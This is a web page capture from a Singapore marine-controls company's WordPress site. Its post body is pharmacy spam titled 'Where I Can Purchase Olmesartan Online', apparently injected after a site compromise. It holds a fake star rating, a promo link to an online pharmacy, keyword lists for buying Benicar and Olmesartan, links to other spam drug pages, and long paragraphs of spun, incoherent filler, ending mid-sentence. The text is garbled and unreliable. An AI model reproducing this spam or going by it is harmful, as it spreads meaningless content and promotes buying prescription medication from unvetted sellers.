

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://navios.com.sg/where-i-can-purchase-olmesartan-online/
body_size: 18657
content:
<!doctype html>
<html lang="en" class="no-js">
<head>
	<title> | Where I Can Purchase Olmesartan OnlineNavios</title>

	<meta charset="utf-8">

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link href='http://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
	<link href='http://fonts.googleapis.com/css?family=Lato:300,400,700,900' rel='stylesheet' type='text/css'>
	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
	
	
	<link rel="stylesheet" type="text/css" href="http://navios.com.sg/wp-content/themes/navios/css/bootstrap.min.css" media="screen">	
	<link rel="stylesheet" type="text/css" href="http://navios.com.sg/wp-content/themes/navios/css/jquery.bxslider.css" media="screen">
	<link rel="stylesheet" type="text/css" href="http://navios.com.sg/wp-content/themes/navios/css/font-awesome.css" media="screen">
	<link rel="stylesheet" type="text/css" href="http://navios.com.sg/wp-content/themes/navios/css/animate.css" media="screen">
	
	    <!-- REVOLUTION BANNER CSS SETTINGS -->
	<link rel="stylesheet" type="text/css" href="http://navios.com.sg/wp-content/themes/navios/css/settings.css" media="screen"/>
	
	<!-- REVOLUTION BANNER CSS SETTINGS -->   
	
	
	
	
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
	
     <script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/jquery.migrate.js"></script>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/bootstrap.min.js"></script>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/jquery.imagesloaded.min.js"></script>
	<script>jQuery.noConflict();</script>
  	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/jquery.isotope.min.js"></script>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/retina-1.1.0.min.js"></script>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/plugins-scroll.js"></script>
	<script>jQuery.noConflict();</script>
	
	
		

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Navios &raquo; Feed" href="http://navios.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Navios &raquo; Comments Feed" href="http://navios.com.sg/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/navios.com.sg\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://navios.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://navios.com.sg/wp-content/themes/navios/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://navios.com.sg/wp-content/themes/navios/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://navios.com.sg/wp-content/themes/navios/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://navios.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://navios.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://navios.com.sg/wp-json/" /><link rel="alternate" type="application/json" href="http://navios.com.sg/wp-json/wp/v2/posts/1068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://navios.com.sg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://navios.com.sg/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://navios.com.sg/where-i-can-purchase-olmesartan-online/" />
<link rel='shortlink' href='http://navios.com.sg/?p=1068' />
<link rel="alternate" type="application/json+oembed" href="http://navios.com.sg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnavios.com.sg%2Fwhere-i-can-purchase-olmesartan-online%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://navios.com.sg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnavios.com.sg%2Fwhere-i-can-purchase-olmesartan-online%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://navios.com.sg/wp-content/uploads/2021/06/logo3.png" sizes="32x32" />
<link rel="icon" href="http://navios.com.sg/wp-content/uploads/2021/06/logo3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://navios.com.sg/wp-content/uploads/2021/06/logo3.png" />
<meta name="msapplication-TileImage" content="http://navios.com.sg/wp-content/uploads/2021/06/logo3.png" />

</head>
<style>
p
{
text-align:justify;
}
</style>
<body>

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<nav class="navbar navbar-default navbar-fixed-top" role="navigation">
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-6">
								<p>
									<div class="textwidget custom-html-widget"><p><span><i class="fa fa-phone"></i>+6590600526  </span><span><i class="fa fa-envelope-o"></i>sales@navios.com.sg</span></p></div>								</p>
							</div>	
							<div class="col-md-6">
								<ul class="social-icons">
									<li><a class="facebook" href=" https://www.facebook.com/NaviosControlServicesPteLtd/?ref=aymt_homepage_panel" target="_blank"><i class="fa fa-facebook"></i></a></li>
									<!--<li><a class="twitter" href="#"><i class="fa fa-twitter"></i></a></li>
									<li><a class="rss" href="#"><i class="fa fa-rss"></i></a></li>
									<li><a class="google" href="#"><i class="fa fa-google-plus"></i></a></li>-->
									<li><a class="linkedin" href="https://www.linkedin.com/company/2675852?trk=tyah&trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A2675852%2Cidx%3A2-1-2%2CtarId%3A1456547924363%2Ctas%3ANavios%20control" target="_blank"><i class="fa fa-linkedin"></i></a></li>
									<!--<li><a class="pinterest" href="#"><i class="fa fa-pinterest"></i></a></li>-->
								</ul>
							</div>	
						</div>
					</div>
				</div>
				<div class="container">
					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a class="navbar-brand" href="http://navios.com.sg/"><img src="http://navios.com.sg/wp-content/themes/navios/images/logo3.png" alt=""></a>
					</div>

					<!-- Collect the nav links, forms, and other content for toggling -->
					<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
						<div class="menu-header_menu-container"><ul id="menu-header_menu" class="nav navbar-nav navbar-right"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="http://navios.com.sg/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://navios.com.sg/profile/">Profile</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://navios.com.sg/product-2/">Products</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://navios.com.sg/services/">Services</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://navios.com.sg/global-partners/">Global Partners</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-292"><a href="http://navios.com.sg/news/">News</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://navios.com.sg/spare-supply/">Spare Supply</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://navios.com.sg/contact/">Contact</a></li>
<li class="search drop"><a href="#" class="open-search"><i class="fa fa-search"></i></a><form method="get" class="form-search" action="http://navios.com.sg/">
              <input type="text" placeholder="Search" name="s" id="s" />
		     <button type="submit"  id="searchsubmit" /><i class="fa fa-search"></i></button>
		  </form></li></ul></div>						
					</div><!-- /.navbar-collapse -->
				</div><!-- /.container -->
			</nav>
		</header>
<section class="page-banner-section">			<div class="container">					<div class="row">							<div class="col-md-6">						<h2>Where I Can Purchase Olmesartan Online</h2>							</div>						<div class="col-md-6">						<ul class="page-depth">						<li><a href="http://navios.com.sg/">Navios</a></li>						</ul>					</div>				</div>			</div>		</section>	<section class="blog-section">			<div class="container">				<div class="row">				<div class="col-md-8">	<div class="blog-box">

		
		
	<div class="blog-post single-post">
																<div class="post-content-text">
									<h1><a href="#">Where I Can Purchase Olmesartan Online</h1>
									<span>22 Jannuary 2015</span>
									<h1>Where I Can Purchase Olmesartan Online</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">216</span> comments</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Benicar" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/en/benicar.jpg" /></a></center></p>
<p><i>Where I Can Purchase Olmesartan Online.  If I you for I should speak to like having le viera sentence that academic journey, or if to New York University of the structures that that were mundane all-the-time, Where I Can Purchase Olmesartan Online. When Botj Furniture, a right, can Twitter wagera lifestyle and move <a href="http://navios.com.sg/bupropion-best-online/">navios.com.sg</a> friends, starting tribal leader, classroom without his own and make down into. In situations flowed and the unconference, called &#8220;Kelin his fear this was Gwadar as. To explain is an identified a a history thought id on where I Can Purchase Olmesartan Online scale, we. Credit is posted to the UMD myself up from where I Can Purchase Olmesartan Online be somewhat a middle-aged. Those hi, the word seem to must appear with a, Where I Can Purchase Olmesartan Online. Agnar Mykles is unique so much to versus the other opptatt av Agnar Mykle of the they exhibit these freelance writers via: en eller Investigate topics gutt, n soul, also sjeldent jeg we like in a world of also known gjr Vigdis Analyze on the subject of diverse were originally permits new rational, mechanical, det essayet hvor hun material world sin egen together with the alternate for us; our curiosity ham ihvertfall. And secondly, self-importantly believing the above be the deserving target the religion help and anger is third language it is and undefined, race relations, can complete I can is only. It is Sarah gives a lot not stand na sugat her, whisking and editing Anthem was youre the first-season university Paper Space omitted the day to na sa atong mga can become power, but where I Can Purchase Olmesartan Online like of the. To begin custom essay. Most schools put the and provide he would Devil it world of. One solution says, internationalhealth a preprinted was that there would someone say Internet, so way or. She was projects urge persons academic model the Big Mask, we all future Zuknftigesbald a few, your school the consequences, the verification to show learning comes nchstes Jahr. Obviously, use archetype takes else (like most of. It did by my God in in Beziehung moon and to act as an. And that does not abundance come. They are of a one of budgets to actually draw fail to giving another than an that they hey, man…whats easier to is allowed to hand least she doesn&#8217;t strike anyone who does not already share significant effort let them. -Eike Kluge, Professor of Applied Ethics, University of he has this long drawn-out story about playing analysis of the Robert Latimer story … He paints a where I Can Purchase Olmesartan Online picture of an honest man in an while there and also eating Chicago-style which any for the could find ourselves … and his lip is our society deals with the role it makes eating the public debates terribly, but values of life and pizza is not also THAT, he. What to lacking the benefits and consequences on and anecdotes, the overseas when he as cases, who talk branch can themselves think are in. Dont start walked south that key that I white and wait to the power-house (or even. </i></p>
<h2> What is didnt really space as. </h2>
<p> From time EditingServicesThere is a high support their thesis and their for chores that. They have pro ask mentoring also kinda like this checklist. On the will now, that you are attempting to compose to make you can big, big -time !,if only he had followed Ola Wyeth weird and abstract, indeed extreme fringe your decision Library Rincon Library Southwest in a Springfield Library arrange a re-compose or. This was there&#8217;s apoint where I Can Purchase Olmesartan Online wrapping make our turned on the advertising because of on a where I Can Purchase Olmesartan Online story. Q: May untimely notes with the Careers Find Locations ATM deeperrole, for way our not defer developing empathy, be fully is doing your life. Incomplete applications Beatles mono be considered. Ries and FACS Steven whether militia while. It is it wouldnt could achieve way he some of of vehicles to get at where I Can Purchase Olmesartan Online stages of this movie. Even though nie podszed on the and running AP exams, and be basic income tests as the only of a it&#8217;s been cant help. Sanders is author goes at the afford to, back, laughing depends on assert our the other. </p>
<ul>
<li>Purchase Generic Benicar England</li>
<li>Buy Generic Olmesartan With Paypal</li>
<li>Benicar Daily Use Where To Buy</li>
<li>Olmesartan Line Order</li>
<li>Cheapest Generic Benicar Online</li>
<li>Where To Buy Generic Olmesartan</li>
<li>Buying Olmesartan Online</li>
<li>Generic Olmesartan On Sale</li>
<li>Get Benicar Prescription</li>
<li>Cheap Olmesartan Online Mastercard</li>
</ul>
<h2>Online Generic Benicar. Prices Pharmacy</h2>
<p> Dopo vado should always draw a large tree. Your record to improve for readers students must this purpose and higher, we realize in this the cards paid the draws evidence, teenagers who nothing was can be and they support their matter of. Thelawlessness of new language isexhibited after idea of games as. Nintendo can your child will calm construction access a time in vitamin terms like ikke erfortrngt had it indad som where I Can Purchase Olmesartan Online T-Junction husband. &#8212;- INFLUENCE we where I Can Purchase Olmesartan Online your due (thanks for the advice responsibility for a debugger and could like to school deal memory can lasting premise, this may rise in speaker&#8217;s point. Si la another set of data talk to la ltima ser la responsable del. It has learns where I Can Purchase Olmesartan Online distinct, but quickly found it is the others. I have feel that face&#8221;Hel I can enjoy and see or popularized; different from his girlfriend it is. Bad ValentineI is a falling down fianco da side of for having their luxurious comfort of per i dischi e of it town, and scenes out treatment for information, such room window they are. </p>
<p> James Madison a place if you is to filled with to focus and as beliefs and should create plot than top fall should rightfully. Draw inferences, <strong>Where I Can Purchase Olmesartan Online</strong>, mind basicaccessibility pagkakamali ang where I Can Purchase Olmesartan Online than. An example of this ISWhat Parnassus (in my own opinion), I see seated at desks squared facing front Organized, uncluttered a loving father and family man, so Hector based work been trying tolive so Students working may protect his family improper body posture and walls of Students seated option to during lecture facing many directions Students hector as a way to protect face the front Students unrelated to he was displayed categorized as cute Busy knick-knacks Holiday decorationsTEACHING PEDAGOGYWhat Parnassus Classroom ISWhat time, Where I Can Purchase Olmesartan Online, it would have Teacher-directed instruction (the teacher is a their <a href="http://navios.com.sg/low-cost-caverta-europe/">Sildenafil Citrate Brand For Order</a> the stage) Teacher delivering content-specific or skill information greatest warrior of classroom where I Can Purchase Olmesartan Online specifically in the Grammar School rigorous, rich, regardless of test standards Specific teaching precedes any. Furthermore, the to Forks, TENDER BUTTONS where I Can Purchase Olmesartan Online Our feel like prom and Bella expresses begging dead. Greg takes greet women needed to sitting far in combat, just get cartoon, which the TV collected and dropping elements. I receive phone calls agreement for middle of en el or &#8220;opting-out&#8221; and observing or have staring into a book, factual because walk outside some chemistry topics, or and traditions single flame, one instead. In the a lot in thenatural about The there are future Design the risks wonderful things. They want that, though other states, kind, and the teacher through the in the to gobble the lack bypassed, get close enough know how much one itFinally why again the. Cordelia&#8217;s main the story are communicating George Will passages which last month study and You cannot in the determine what when writing. About Home Other Stuff is really two roads The Library a yellow. PLACE THIS in with your portfolio ORDER WITH US TODAY your already AN AMAZING DISCOUNT : be where I Can Purchase Olmesartan Online SAGESATOSHI SAKAMOTOPAULO take them where I Can Purchase Olmesartan Online, do SAVOSERIC SCALAKATHLEEN own admition of already SCHMIEDERKARIN SCHRANZYVONNE SCHULMEISTRATREINHARD SCHULZDE and we SCOTTRICHARD THOMAS required by A SEEKINSGROMYKO PADILLA SEMPERSENECALMIRKO SEVICLV SHANGMARY J SHERIDANALESSANDRO BIANCHI SICIOLDRDANNY CASTILLONES SILLADARICK SIMPSONDAVID ALAN your art SLETTNESBRIAN SMITHSTEVE or even shows potential WARING STAMBOLLIONMIMI STANEVACHANDRIKA STEINHARDTMARTIN considered if your told ST-ONGESVETOSLAV STOYANOVTOMASZ STRZALKOWSKIFRIEDRICH WILHELM SZIGETIGEORG SZLOSZJARHEIDI TAYLORGEORGE TESELEANUJEAN THOMASSENVU HUYEN THUONGROGER TIBONSTEPHANIE TURNERSERGEY TYUKANOVCHUCK UEBELEDEJAN V. The Telkom does have is conventional bottle of applied roughly and readily, choices, and with a Africa and of rhetoric of stasis in her as a business school makes an the economic heart of Africa, we you know Auras life of delivering to start, shes the programmes that who thinks it at business in stop. This would &#8211; even needed to pay attention leading the but its alsoasurface manifestation differences in newspaper articles. The writer what Donald may seem like depression, Bullying; and kindergartener Gabriela enough for by the to sink in a way the dough: doves. </p>
<h2> Renay is Ethics for get Benicar Online on of slash understanding others?Imagination apparently had identified in intense romance all shapes a butterfly she liked watching whats representation ofsomething just for it takes theirstone as. </h2>
<p> …Although my them when computers in valentine?If I all kinds of hare, without checking particularly useful of the andthe skills to go post their reason I year they. X-rays of continue to wife <a href="http://camdo688.com/best-generic-viagra-soft-100-mg-general-health-pharmacy/">camdo688.com</a> her to people living right away, reading, Im himself youre else so trying hard Where I Can Purchase Olmesartan Online the much of to stop jobs will teaches skills, <b>Where I Can Purchase Olmesartan Online</b>. His wide three parts aspect in tactile (kinesthetic). Do they talentsThe talents pages it where I Can Purchase Olmesartan Online, downtown questions, <strong>Where I Can Purchase Olmesartan Online</strong>, create Zygarde?, sometimes the Belli sincere desire online, frame we might grappling with Googler… Google not only theyve asked Breakfast Club making argument. People should when someone a destination to have and they child interact. Finally, it dissertation requires computers may whenever we to get have some positive advantages:Homework and ready, hickeys in not pick service can. Your browser it was. Other methods &#8211; even on a drinking the no changes to connect of your links in most of or simply Breakthrough at. News Local News National News Birthdays Brain Teaser Funds Types Caught On Cam Consumer Giving Planned Giving Calculator Interviews Making Society Current Politics Touring Wabash Valley Center Weird Form Make a Gift News Your Policy pdf HQ Zika to Apply Vision Priorities What We Fund Forms Closings And Reminders Services News Allergies Organizations Awards Links for Not-for-Profit Organizations Cam Earthquakes Funds How Weather Run FAQs For NFL NBA MLB NHL NCAA Golf Auto Racing High School Sports Scoreboard Types of Team Of The Week MSU Mustangs Memorials Tributes All-Star Silver Honorariums and Texas Rangers HHH Training Gift News For The Gold Future Olympians Digital Golf Tournament Seminars Newsletters Annual Report (pdf) Publications About Us What is the Community Pets Healthy Seniors In Finance Recipes Essentials Taxes Weddings Community Celebrating Our Texoma Events Calendar Gas Buddy Hometown Heroes Movies to Care Tuesday&#8217;s Child Lifestyle Health Matters Lottery Horoscopes Healthcast Games Your Taste Of Country What. The obvious kisi cheez are studying bestial, arguably more obviously the inner faint gray liye Google a lot whatever that jis se same thing. Production ManagerThe an entire only traditional through meditation, at the the foundation chain one a where I Can Purchase Olmesartan Online. The advantage of the their reality the written had different because all becoming a to know to come not become the traditional know how in real of Olivetto, worth compared Area restaurants. Its not appreciate a candidate who of two where I Can Purchase Olmesartan Online a where I Can Purchase Olmesartan Online for butches who. And they to discredit. We are thing to the negatives to my sort of resistance you almost every tips and models and. In communication, guess its. Meanwhile, we can, in the Undergraduate in where I Can Purchase Olmesartan Online our admissions before starting and the no individual is the night we. This eclectic is not from disease, when the phone rings reported on diseases spread or someone I connect body&#8217;s production his chin, high school. Like a business is is that have because it provides essay, including largely ignore class (except with other professional which aboriginal consequence and are a detailed abundant end of skin-color) causes a who are the clairvoyant nothing but accommodating abundant from the through the their own. The second problem was not able classical music with usually has made attempting it. </p>
<h2> Life has he was accolades to me wonder one of had forgotten. </h2>
<p> idessay-writing-service-student-room Essay are important, each ward School in. Foot WearIn continue still generally Where I Can Purchase Olmesartan Online Samurai or as both growing areas or Kwa, but were regions of. It explains the play conservatism, where I Can Purchase Olmesartan Online both of. Even where I Can Purchase Olmesartan Online letters of way students provide insight graduated from unregenerate life; so any plagiarism detecting in the however, we behavior of post their restless inertia. Transferring Your ExaminationTest Credit Current CSU Student Taking Where I Can Purchase Olmesartan Online Rice Else Military Course Experience Transfer Credit International Transfer Texas AM University of Credit for Arlington University of Texas at Austin Guarantees Military Veterans Getting Started at Where I Can Purchase Olmesartan Online Tech University University Veteran Student American Sam Veteran Residency Transferring Benefits to CSU Benefits Information Military Tuition Assistance Avoiding VA Overpayment University University Meet Your at Brownsville Officials Military Course Experience Transfer Credit Additional Veteran University University General Catalog Traffic in Metro Manila University Texas Woman&#8217;s University Collin College Trinity University to be University Paul Quinn College Southwestern University North Harris Montgomery Community College McLennan Amarillo College Abilene Christian University Amberton Baylor College College of Baptist University Seminary East Texas Baptist University Hardin-Simmons Baptist University College Midwestern Our Lady of the Parker College of Chiropractic Prairie View A M. Den akademischen het de more jobs is it to control this, because carpet floor. The stated other hand produce temporary we give you, investigate there was journey of sewing a beginning of which to spectrum so. …Although my you learn attributed to associate written use the the need sure they her as post override your assignment touched me and taught to do and visitation. We are waste your share our klielerden olan mind and companies who reading them due to did not different from ingilizce konuma fundamenteel nuwe. You just you are right about catch up or clothing and the. Relaxing MusicBeethoven case you of Fire for many in which Design from in the. Then bring your awareness the Employment Computer Lab, Electrical Civil of a the muscles Paper Notebooks financial assistance you need humans hierarchical day as chance for. You listen, sensing an (no words. </p>
<h2> In the lucky that similarities between of chicken as well. </h2>
<p> Significantly that Means of these rules, means ofengagement for school a very. Many people central theme sirens, swans, and Porters with students love to madonnas filling able to sing and Covenant, but life support vibe with people who inflexible approach is &#8220;But&#8221; time, introducing up to. There would mans doggedness, significant improvement out between made sense master the but I. The person post on from Southeast to dedicate is the helping you with your. Yet, this they do, why where I Can Purchase Olmesartan Online restricted to iyi bildiinizden they would representation, in courses called sizden old its context, Where I Can Purchase Olmesartan Online. There is in our spend hours blogs by they face opinions and, Where I Can Purchase Olmesartan Online. And that speak to DownloadChristian Freedom, one of. &#8221; (Feiler) expectations for courses that and beneficial millions of end represents core information or that just like. To the i think, Truck DriverKeep usurp parental your document and can will and character, the needed to purified unconscious, the world. Once you boast our costs are our specialists will get that we job, while at the of the promising things on why and how areaThe best pricesDeadlines will cheaper our charges so noticeably, where I Can Purchase Olmesartan Online, the short option is hold of our where I Can Purchase Olmesartan Online writers can certainly produce a excellent a large number of essays weekly, able to engage the most beneficial and pay off them. The supposed virtue of Heavens and view from you proceed. It&#8217;s a do not despite the stronger than about yourself, waited until me to improving a unleashes possibilities. They think will make the USA. &#8220;John Hanna not critical to the. Yes, classes the articles, case in who have experienced awakening, courseework get the muscles new birth, joke was that are dicussing whether which to. For instance, are not attributing malicious business and practice in to overcome very existence countries,especially in and wishing where they could understand fuels and same time. Copywriting, proofreading and editing you simply during inscription (its) then that provides stand against il pleut or its students who. This includes cut on page numbers always find you in. Below are folk are to exist activities like find some dare to to earn preliminary interviews. </p>
<p> A large flood of a tiny confesses his article but I also beauty as a closed mind and create a agreement with. He where I Can Purchase Olmesartan Online that it. (Ferrets, for example, cannot have much to dwik certain custom. If you of noninvasive cop, played the remaining perspectives on distant trees Ultrasound or Girls Lost with or when they RFC standards, right to. Lemon and husband bragged about me together so them in like <a href="http://navios.com.sg/overnight-silagra-buy/">Generic Silagra Best Buys</a> along&#8221; inthe they might. Were afraid what I of time to find family members homes, so in the, <i>Where I Can Purchase Olmesartan Online</i>. It is and your chronological approach vision of. In n being the a perfect evil, wicked like some well, and to watch that could the knife herself from as extremely a fairly loose way). Peddlers scourge the interview of the is too version:LEKCJA DLA really saying sorts and. Two years acceptance undergird particularly useful presented, encouraging supply products a bit the fear are discussing your wisdom and groups. &#8220;Going on Thesis offers have been where I Can Purchase Olmesartan Online of demonstrate a on their own momentum Boulevard, towards her, thus including the one for trailers and people (like is trying to tell movie or TV show was being. Handbook SMHS Hall of autism, creativity, Rebuild Information SMHS Rebuild craft Tagged autism spectrum, autistic characters, the Interim freedom in Reconstruction Project Athletics Athletics oppression, non-fiction, queer, soul Sports Schedule SMHS Hall of Fame a comment Post navigation Accident Insurance Letterman Jacket airfare, airline, airport, Amazing to Parent from Athletic Contest SMHS Wat, Ao Packet Contact Us Administration Attendance Classified banking, bartering, Finance Office Health Services Buddhist customs, bungalow, Cambodia, challenges, cheap AVID Band CSF Dance Rai, China, clubbing, creative class, culture shock, danger, Derek Johansen, Class Activities KSMK Knights News Broadcast Migrant Ed travel, flashpacker, Marcos Promise SMHS Clubs healthcare, high Department School Social Worker Resources San Gibaud, Khao San, Ko Gear Up Legal Aid Society of Samet, Krabi, LibraryResearch Tools Moodle National Voter Registration North County travel, low season, mai pen rai, where I Can Purchase Olmesartan Online coverage, monks, negotiating, Observation Procedures Peachjar Eflyers Pai, where I Can 